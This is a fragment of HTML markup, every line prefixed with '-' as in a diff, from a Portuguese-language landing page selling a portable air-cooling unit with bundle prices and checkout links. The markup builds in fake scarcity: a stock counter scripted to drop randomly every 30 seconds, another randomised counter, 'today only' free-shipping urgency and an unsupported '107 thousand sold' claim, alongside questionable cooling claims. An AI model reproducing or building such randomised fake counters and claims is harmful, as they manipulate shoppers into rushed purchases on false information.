-                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/132198f4-ac8a-4956-8800-171885fd37b1 " img-name-bg="g-3.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/e3a87a5474-g-3.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-33077573"></div><div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/b9e262c4-27a1-4173-9d2e-91f87b610897 " img-name-bg="g-4.png" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/76f854a033-g-4.png&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-74225968"></div>
-                                                <div class="pagee-img-gallery-thumb active-select" type="img-gallery-thumb" bg-image="blob:https://app.page-e.com/b0dcc675-e2bb-4918-a16f-4d3fe637b823 " img-name-bg="Selo-Procel-Inmetro.jpg" bg-color2="rgba(0, 0, 0, 0)" style="background-image: url(&quot;assets/d48fd896b9-Selo-Procel-Inmetro.jpg&quot;), linear-gradient(transparent 0%, rgba(0, 0, 0, 0) 100%);" id="img-gallery-thumb-44833762"></div>
-                                            </div>
-                                        </div>
-                                        <div class="pagee-img-gallery-amp-box">
-                                            <div class="pagee-img-gallery-amp active-select" type="img-gallery-amp" bg-color2="rgba(0, 0, 0, 0)" style="border-color: rgb(241, 194, 50); border-width: 0px; border-style: solid;" id="img-gallery-amp-36292451">
-                                                <div class="pagee-img-gallery-amp-img" style="background-color:#fff; background-image: url(&quot;assets/f0f6605067-g-1.png&quot;); background-position: 50% 50%; background-size: contain; background-repeat: no-repeat;"></div>
-                                                <div class="pagee-img-gallery-back"></div>
-                                                <div class="pagee-img-gallery-next"></div>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                            </div>
-                        </div>
-                        <div class="active-select" type="subbloco" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-6705966">
-                            <div class="subbloco-content active-select content_area" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left;" id="subbloco-content-28118956">
-                                <div class="active-select divisor mobile-off" type="divisor" bg-color2="transparent" style="background-color: rgba(0, 0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%);" id="divisor-5455092"></div>
-                                <h3 class="active-select mobile-text-left" type="title" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; color: rgb(22, 83, 126);" css-mt="0" id="title-15328150">Nova Tecnologia Portátil, Sem Máquina Externa alcança incríveis 16 graus.</h3>
-                                <p type="p" class="active-select mobile-text-left" style="text-align: left; font-family: &quot;Roboto Condensed&quot;;" bg-color2="rgba(0, 0, 0, 0)" id="p-56960174"><b>Ideal para quem não quer gastar com obras. Não precisa instalação.</b>﻿</p>
-                                <p class="active-select font-small-mobile font-small border-radius-per" type="p" style="width: 648.335px; background-color: transparent; background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 0px; color: rgb(255, 255, 255); text-align: left; font-family: &quot;Roboto Condensed&quot;;" bg-color2="transparent" wd="648.335" id="p-23129314"><span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subtext-50356628">Somente hoje</span>‌ ﻿<span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(56, 118, 29); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 14px; font-family: Roboto;" id="subtext-13381142">﻿&nbsp; &nbsp;FRETE GRÁTIS&nbsp; &nbsp;﻿﻿﻿</span><b>‌</b><b>﻿</b>﻿﻿</p>
-                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;;" id="p-78224818">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(56, 118, 29);" id="subtext-10497771"><b>Chegará</b></span>‌ <b>entre&nbsp;</b><span class="active-select" data-delivery-date="start" id="dynamic-text-66300552">29/11/2026</span><b>&nbsp;e&nbsp;</b><span class="active-select" data-delivery-date="end" id="dynamic-text-39378879">01/12/2026</span><b>&nbsp;&nbsp;</b>﻿﻿﻿﻿﻿﻿﻿</p>
-                                <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" style="text-align: left; font-family: &quot;Roboto Condensed&quot;; color: rgb(224, 102, 102);" id="p-75934708">﻿107mil unidades vendidas﻿﻿﻿﻿﻿</p><p class="active-select" type="p" id="p-9051948" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;;">﻿<b>Unidades promocionais em estoque:</b>&nbsp;<span class="active-select dynamic-number-down dynamic-text-refresh30s" type="dynamic-text" dynamic-text="dynamicNumber" id="dynamic-text-4387018" dynamic-number-start="87" dynamic-number-max="99" dynamic-number-min="7">96</span>&nbsp;&nbsp;&nbsp;﻿﻿﻿﻿</p>
-                                
-                                <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="14" style="margin-top: 14px; background-color: rgb(0, 0, 0); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; color: rgb(255, 255, 255);" id="title-63182436">Ganhe +20% de desconto (2 unidades)</h4>
-                                <div class="grupo-blocos bloco0 active-select width-fit-content bloco-content-hidden" type="grupo-bloco0" bg-color2="transparent" wd="422" style="width: 422px; background-color: rgb(159, 197, 232); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 15px; margin-bottom: 0px; margin-top: 10px;" css-mb="0" css-mt="10" id="grupo-bloco0-94334745">
-                                    <div class="" type="subbloco">
-                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-1792911" style="text-align: center;">
-                                            <div class="button active-select flow-text padding siblings_state_group_onload" type="button" hover-animation="" bg-color2="transparent" style="border-radius: 0px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); max-width: 46% !important;" siblings-state-group="btu" action-elem-visibility-hidden_show="2bocas,seta2" action-elem-visibility-show_hidden="4bocas,seta4" id="button-79805901">
-                                                <div class="buttonhover"></div>
-                                                <div class="button-content">
-                                                    <div class="button-cl content_area">
-                                                        <div class="icone active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="position: relative; left: 0px; top: 0px; fill: white;" id="seta2"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" class="" style="transform: rotate(0deg);">
-                                                                <polygon points="289.7,341.3 289.7,0 204.3,0 204.3,341.3 33.7,170.7 33.7,298.7 247,512 460.3,298.7 460.3,170.7 "></polygon>
-                                                            </svg></div>
-                                                    </div>
-                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-90034270">
-                                                        <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-18518732">1 UNIDADE﻿﻿</p>
-                                                    </div>
-                                                    <div class="button-cr content_area"></div>
-                                                </div><a class="buttom-link" href=""></a>
-                                            </div>
-                                            <div class="button active-select flow-text padding" type="button" hover-animation="" bg-color2="transparent" style="border-radius: 0px; background-color: rgb(22, 83, 126); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); width: 600px; max-width: 46% !important;" action-elem-visibility-hidden_show="4bocas,seta4" siblings-state-group="btu" action-elem-visibility-show_hidden="seta2" id="button-17884694" wd="600">
-                                                <div class="buttonhover"></div>
-                                                <div class="button-content">
-                                                    <div class="button-cl content_area">
-                                                        <div class="icone active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="position: relative; left: 0px; top: 0px; fill: white;" id="seta4"> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" class="" style="transform: rotate(0deg);">
-                                                                <polygon points="289.7,341.3 289.7,0 204.3,0 204.3,341.3 33.7,170.7 33.7,298.7 247,512 460.3,298.7 460.3,170.7 "></polygon>
-                                                            </svg></div>
-                                                    </div>
-                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-62080947">
-                                                        <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-43242682">2 UNIDADES﻿</p>
-                                                    </div>
-                                                    <div class="button-cr content_area"></div>
-                                                </div><a class="buttom-link" href=""></a>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                                <div class="grupo-blocos bloco0 active-select mobile-text-left action-elem-visibility-hidden_show" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="2bocas">
-                                    <div class="" type="subbloco">
-                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-40987691">
-                                            <p type="p" class="active-select font-big" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px;" css-mb="0" id="p-40892931">﻿<b>﻿De:&nbsp;<strike>R$1.195,80</strike> por﻿﻿﻿﻿ apenas</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                            <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(201, 0, 118); width: 572.007px;" wd="572.007" id="grupo-bloco0-66191168">
-                                                <div class="" type="subbloco">
-                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-8420644">
-                                                        <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-12125714">12x de&nbsp;﻿</p>
-                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-59536153">R$75,54</h2>
-                                                        <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-71982434">﻿&nbsp;no cartão﻿﻿﻿﻿</p>
-                                                    </div>
-                                                </div>
-                                            </div>
-                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="10" style="margin-bottom: 10px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-85524487">﻿<b>ou R697,90 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                            <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-47384525">&nbsp; Escolha a cor desejada</h4>
-                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-1">
-                                                <div class="" type="subbloco">
-                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-60708760">
-                                                        <div id="img-56499600" class="img active-select flow-text siblings_state_group_onload crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-show_hidden="grupo-cor-2" action-elem-visibility-hidden_show="grupo-cor-1">
-                                                            <div class="subobj" style="border-width: 3px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
-                                                        </div>
-                                                        <div id="img-62690313" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="transparent" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14" action-elem-visibility-show_hidden="grupo-cor-1" action-elem-visibility-hidden_show="grupo-cor-2" bg-image="pagee-img/undefined">
-                                                            <div class="subobj" style="background-color: transparent; background-image: none, linear-gradient(transparent 0%, transparent 100%);" bg-image="pagee-img/undefined"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 90.7592% 50%;" img-name="g-4.png"></div>
-                                                        </div>
-                                                    </div>
-                                                </div>
-                                            </div>
-                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-2">
-                                                <div class="" type="subbloco">
-                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-1134720">
-                                                        <div id="img-72607699" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-1" action-elem-visibility-show_hidden="grupo-cor-2">
-                                                            <div class="subobj" style="border-width: 0px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
-                                                        </div>
-                                                        <div id="img-3317936" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14">
-                                                            <div class="subobj" style="border-color: rgb(244, 67, 54); border-width: 3px; border-style: solid;"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 90.7592% 50%;" img-name="g-4.png"></div>
-                                                        </div>
-                                                    </div>
-                                                </div>
-                                            </div>
-                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-96883709">﻿<b>Medidas:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(188, 188, 188); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-40553072">66 x 48,3 x 24 cm</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-24763686">﻿<b>Voltagem:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(162, 196, 201); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-94764443">Bivolt - 110v e 220v</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" id="p-62040702">﻿<b>Capacidade:</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-13348487">3510w <span id="btu12_equivalencia"></span></span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                            <div class="button active-select font-medium flow-text" type="button" hover-animation="darken" bg-color2="transparent" style="background-color: rgb(7, 172, 105); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 12px; width: 400px; margin-top: 0px; margin-bottom: 0px;" wd="400" non-hover-animation="balance" css-mt="0" css-mb="0" id="linka1">
-                                               
-                                            
-                                            <div class="buttonhover"></div>
-                                                <div class="button-content">
-                                                    <div class="button-cl content_area"></div>
-                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-24323173">
-                                                        <h3 class="active-select font-small lh1" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" css-mb="10" style="margin-top: 10px; margin-bottom: 10px;" id="title-62905277">QUERO ADQUIRIR</h3>
-                                                        
-                                                    </div>
-                                                    <div class="button-cr content_area"></div>
-                                                </div><a id="linka2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout/214515240:1" data-novo-checkout="" aria-disabled="true"></a>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                                <div class="grupo-blocos bloco0 active-select mobile-text-left action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="4bocas">
-                                    <div class="" type="subbloco">
-                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-55518335">
-                                            <p type="p" class="active-select font-big" bg-color2="rgba(0, 0, 0, 0)" style="margin-bottom: 0px;" css-mb="0" id="p-14385085">﻿<b>De: <strike>R$1.395,80</strike> por﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿ apenas</b>﻿</p>
-                                            <div class="grupo-blocos bloco0 active-select flow-text" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(201, 0, 118); width: 572.007px;" wd="572.007" id="grupo-bloco0-81760436">
-                                                <div class="" type="subbloco">
-                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(0, 0, 0);" id="subbloco-content-55450731">
-                                                        <p type="p" class="active-select flow-text font-big font-normal mobile-text-right width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 69.9618px; margin-bottom: 0px; max-width: 18% !important;" wd="69.9618" css-mb="0" id="p-40830054">12x de&nbsp;﻿</p>
-                                                        <h2 class="active-select flow-text font-big-mobile font-medium width-fit-content" type="title" bg-color2="rgba(0, 0, 0, 0)" wd="171.194" style="width: 171.194px; max-width: 50% !important;" id="title-73562983">R$120,86</h2>
-                                                        <p type="p" class="active-select flow-text font-big font-normal width-fit-content" bg-color2="rgba(0, 0, 0, 0)" style="width: 147.997px; margin-bottom: 0px; max-width: 30% !important;" wd="147.997" css-mb="0" id="p-97887708">﻿ no cartão<b>&nbsp;﻿</b><b>﻿</b>﻿﻿﻿</p>
-                                                    </div>
-                                                </div>
-                                            </div>
-                                            <p class="active-select" type="p" bg-color2="rgba(0, 0, 0, 0)" css-mb="0" style="margin-bottom: 0px; color: rgb(153, 153, 153); margin-top: 0px;" css-mt="0" id="p-91312297">﻿<b>ou R$1.116,64 à vista no PIX﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</b><b>﻿</b>﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                            <h4 class="active-select mobile-text-center" type="title" bg-color2="transparent" css-mt="10" style="margin-top: 10px; background-color: rgb(255, 229, 153); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-radius: 37px; margin-bottom: 10px;" css-mb="10" id="title-85331318">&nbsp; Escolha a cor desejada</h4>
-                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" id="grupo-cor-3">
-                                                <div class="" type="subbloco">
-                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-82506986">
-                                                        <div id="img-63613686" class="img active-select flow-text siblings_state_group_onload crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-3" action-elem-visibility-show_hidden="grupo-cor-4">
-                                                            <div class="subobj" style="border-width: 3px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
-                                                        </div>
-                                                        <div id="img-24842361" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14" action-elem-visibility-show_hidden="grupo-cor-3" action-elem-visibility-hidden_show="grupo-cor-4">
-                                                            <div class="subobj"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 50% 66.9547%;" img-name="g-4.png"></div>
-                                                        </div>
-                                                    </div>
-                                                </div>
-                                            </div>
-                                            <div class="grupo-blocos bloco0 active-select action-elem-visibility-hidden_show action-elem-visibility-show_hidden" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-cor-4">
-                                                <div class="" type="subbloco">
-                                                    <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-5707609">
-                                                        <div id="img-48694589" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px;" action-elem-visibility-hidden_show="grupo-cor-3" action-elem-visibility-show_hidden="grupo-cor-4">
-                                                            <div class="subobj" style="border-width: 0px; border-style: solid; border-color: rgb(244, 67, 54);"><img src="assets/e009eeda7e-g-5.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg);" img-name="g-5.png"></div>
-                                                        </div>
-                                                        <div id="img-33203818" class="img active-select flow-text crop-square elem-ratio" type="img" bg-color2="rgba(0, 0, 0, 0)" wd="60" style="width: 60px; margin-left: 14px;" css-ml="14">
-                                                            <div class="subobj" style="border-color: rgb(244, 67, 54); border-width: 3px; border-style: solid;"><img src="assets/76f854a033-g-4.png" alt="" style="filter: grayscale(0%) sepia(0%) blur(0px) contrast(100%) brightness(1) invert(0%) saturate(100%) hue-rotate(0deg); object-position: 50% 32.0218%;" img-name="g-4.png"></div>
-                                                        </div>
-                                                    </div>
-                                                </div>
-                                            </div>
-                                            <p class="active-select font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-68401903">﻿﻿﻿<b>Medidas:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(188, 188, 188); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-97068858">66 x 48,3 x 24 cm</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-86881453">﻿<b>Voltagem:&nbsp;</b><span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(162, 196, 201); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-67173213">Bivolt - 110v e 220v</span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                            <p class="active-select font-medium font-normal" type="p" bg-color2="rgba(0, 0, 0, 0)" style="" id="p-77375527">﻿<b>Capacidade</b>:<span class="active-select padding" type="subtext" bg-color2="transparent" style="background-color: rgb(255, 255, 255); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); color: rgb(0, 0, 0); border-radius: 4px;" id="subtext-83845934">7034w <span id="btu24_equivalencia"></span></span>‌﻿﻿﻿﻿﻿﻿﻿﻿﻿</p><p class="active-select padding" type="p" bg-color2="transparent" style="background-color: rgba(255, 229, 153, 0.463); background-image: url(&quot;&quot;), linear-gradient(transparent 0%, transparent 100%); border-width: 1px; border-style: dashed; margin-bottom: 10px;" css-mb="10" id="p-60101849">Máxima potência e resfriamento rápido. <b>2 Unidades antendem a necessidade de qualquer ambiente da sua casa.</b>﻿﻿﻿</p>
-                                            <div class="button active-select font-medium flow-text" type="button" hover-animation="darken" bg-color2="transparent" style="background-color: rgb(7, 172, 105); background-image: none, linear-gradient(transparent 0%, transparent 100%); border-radius: 12px; width: 400px; margin-top: 0px; margin-bottom: 0px;" wd="400" non-hover-animation="balance" css-mt="0" css-mb="0" id="linkb1">
-                                                <div class="buttonhover"></div>
-                                                <div class="button-content">
-                                                    <div class="button-cl content_area"></div>
-                                                    <div class="button-cc active-select content_area" type="button-center" id="button-center-78884850">
-                                                        <h3 class="active-select font-small lh1" type="title" bg-color2="rgba(0, 0, 0, 0)" css-mt="10" css-mb="10" style="margin-top: 10px; margin-bottom: 10px;" id="title-21380617">QUERO ADQUIRIR</h3>
-                                                        <p class="active-select margin-right-auto" type="p" bg-color2="rgba(0, 0, 0, 0)" style="color: rgba(0, 0, 0, 0.525); margin-top: -8px; margin-bottom: 8px; position: relative; left: 0px; top: 0px;" css-mt="-8" css-mb="8" css-mr="auto" id="p-93847025">&nbsp;<span class="active-select dynamic-text-refresh5s" type="dynamic-text" dynamic-text="dynamicNumber" dynamic-number-start="27" dynamic-number-min="11" dynamic-number-max="44" dynamic-number-refresh-max="3" id="dynamic-text-96794011"></span>&nbsp;﻿﻿﻿﻿﻿</p>
-                                                    </div>
-                                                    <div class="button-cr content_area"></div>
-                                                </div><a id="linkb2" class="buttom-link" href="https://pagamentosprotegidos.com/checkout" data-novo-checkout="" aria-disabled="true"></a>
-                                            </div>
-                                        </div>
-                                    </div>
-                                </div>
-                                <div class="grupo-blocos bloco0 active-select" type="grupo-bloco0" bg-color2="rgba(0, 0, 0, 0)" style="" id="grupo-bloco0-97227501">
-                                    <div class="" type="subbloco">
-                                        <div class="subbloco-content content_area active-select" type="subbloco-content" bg-color2="rgba(0, 0, 0, 0)" id="subbloco-content-24382629">
-                                            <div class="list-pagee active-select list-style-center font-small" type="list" css-mt="15" style="margin-top: 15px;" id="list-39750547">
-                                                <ul class="">
-                                                    <li class="active-select" type="listli" style="position: relative; left: 0px; top: 0px;" id="listli-31135011">
-                                                        <div class="list-item-number active-select not-del" type="linumber" id="linumber-18040406"></div> <span class="icone active-select not-del" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" id="icon-95147974"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#000000" height="800px" width="800px" version="1.1" viewbox="0 0 32 32" xml:space="preserve" class="" style="transform: rotate(0deg);">
-                                                                <g>
-                                                                    <path d="M17,12c-0.3,0-0.5-0.1-0.7-0.3l-4-4c-0.4-0.4-0.4-1,0-1.4l4-4c0.4-0.4,1-0.4,1.4,0s0.4,1,0,1.4L14.4,7l3.3,3.3   c0.4,0.4,0.4,1,0,1.4C17.5,11.9,17.3,12,17,12z"></path>
-                                                                </g>
-                                                                <g>
-                                                                    <path d="M16,30C9.4,30,4,24.6,4,18c0-3,1.1-5.9,3.2-8.1c0.4-0.4,1-0.4,1.4-0.1c0.4,0.4,0.4,1,0.1,1.4C6.9,13.1,6,15.5,6,18   c0,5.5,4.5,10,10,10s10-4.5,10-10S21.5,8,16,8h-1c-0.6,0-1-0.4-1-1s0.4-1,1-1h1c6.6,0,12,5.4,12,12S22.6,30,16,30z"></path>
-                                                                </g>
-                                                            </svg></span>
-                                                        <div class="li-content content_area">
-                                                            <p class="active-select lh1" type="p" bg-color2="rgba(0, 0, 0, 0)" style="font-family: &quot;Roboto Condensed&quot;; margin-top: 0px; margin-bottom: 0px;" css-mt="0" css-mb="0" id="p-55192378">﻿<span class="active-select" type="subtext" bg-color2="rgba(0, 0, 0, 0)" style="color: rgb(11, 83, 148);" id="subtext-49111592"><b>Devolução grátis:</b></span>‌ Você tem <b>90 dias a partir da data de recebimento</b>.﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿﻿</p>
-                                                        </div>
-                                                    </li>
-                                                    <li class="active-select" type="listli" css-mt="-5" style="margin-top: -5px; position: relative; left: 0px; top: 0px;" id="listli-11095761">
-                                                        <div class="list-item-number active-select not-del" type="linumber" id="linumber-59213113"></div> <span class="icone active-select not-del" type="icon" bg-color2="rgba(0, 0, 0, 0)" css-rtt-icon="0" style="stroke-width: 0.9px; fill: white; stroke: black;" id="icon-79086855"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="" viewbox="0 0 16 16" style="transform: rotate(0deg);">
